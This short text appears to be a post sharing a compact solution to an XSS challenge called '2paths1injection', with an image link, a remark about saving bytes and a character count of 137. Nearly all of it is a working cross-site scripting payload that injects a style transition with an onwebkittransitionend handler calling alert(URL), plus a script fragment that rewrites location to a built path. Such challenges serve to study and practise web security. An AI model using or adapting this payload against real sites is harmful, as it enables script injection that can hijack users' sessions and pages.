 2paths1injection
And saved some more bytes....
?&xss='style=transition:1s+id=x+onwebkittransitionend=alert(URL)?oncut:
0<script>1,location=`index3/index2.php${all[56].src}${URL}`+tabindex=1#x
137
 